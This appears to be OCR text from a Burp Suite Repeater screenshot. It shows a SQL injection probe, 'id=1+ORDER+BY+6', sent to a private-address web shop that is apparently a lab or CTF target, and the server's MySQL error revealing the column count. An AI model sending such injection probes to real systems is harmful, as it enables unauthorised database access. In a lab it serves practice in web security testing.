 1 2 3 4 10.21.17.140 2:53
Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: http://10.10.225.177 HTTP/1
Request
Pretty Raw Hex \n
1 GET /item.php?id=1+ORDER+BY+6 HTTP/1.1
2 Host: 10.10.225.177
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.225.177/shop.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jun 2025 06:53:00 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 98
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <link rel="icon" type="image/png" href="assets/favicon.png"/>
11 Unknown column '6' in 'order clause'
Search 0 highlights
Inspector
Notes
Done 325 bytes | 1,142 millis
Event log (1) All issues (6) Memory: 251.5MB